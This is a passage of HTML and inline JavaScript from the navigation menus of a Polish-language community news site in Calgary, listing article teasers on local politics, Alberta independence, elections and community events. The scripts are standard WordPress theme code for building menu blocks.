<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" class="td-image-wrap " title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joanna Kopacz CIR Realty Agent" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany.">Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "524";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie 